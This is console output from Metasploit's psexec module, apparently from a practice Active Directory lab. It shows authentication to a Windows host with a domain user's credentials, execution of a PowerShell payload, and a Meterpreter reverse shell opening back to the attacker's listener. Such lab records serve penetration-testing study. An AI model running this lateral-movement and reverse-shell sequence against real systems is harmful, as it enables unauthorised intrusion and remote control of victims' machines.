 msf6 exploit(windows/smb/psexec) > run
[*] Started reverse TCP handler on 192.168.64.11:4444
[*] 192.168.64.33:445 - Connecting to the server...
[*] 192.168.64.33:445 - Authenticating to 192.168.64.33:445|MARVEL.local as user 'fcastle'...
[*] 192.168.64.33:445 - Selecting PowerShell target
[*] 192.168.64.33:445 - Executing the payload...
[+] 192.168.64.33:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (176198 bytes) to 192.168.64.33
[*] Meterpreter session 1 opened (192.168.64.11:4444 -> 192.168.64.33:51571) at 2024-07-18 04:26:29 +0200